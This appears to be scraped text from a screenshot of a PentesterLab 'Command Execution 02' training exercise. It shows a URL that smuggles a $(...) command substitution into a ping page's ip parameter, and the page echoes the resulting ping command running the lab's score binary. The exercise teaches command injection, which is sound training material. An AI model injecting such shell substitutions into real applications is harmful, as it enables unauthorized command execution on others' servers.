 Not secure | ptl-bde31878-fd4abe8e.libcurl.so/?ip=$(/usr/local/bin/score%20dad511ba-7ef7-4803-be30-ae39c7b6d64e)
H
PentesterLab.com
Command Execution 02
$ ping -c 2 $(/usr/local/bin/score dad511ba-7ef7-4803-be30-ae39c7b6d64e)
The objective of this exercise is to find the Command Execution vulnerability in this page.
© PentesterLab